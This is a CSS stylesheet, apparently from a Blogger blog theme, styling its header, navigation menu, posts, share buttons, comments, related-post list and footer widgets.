table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
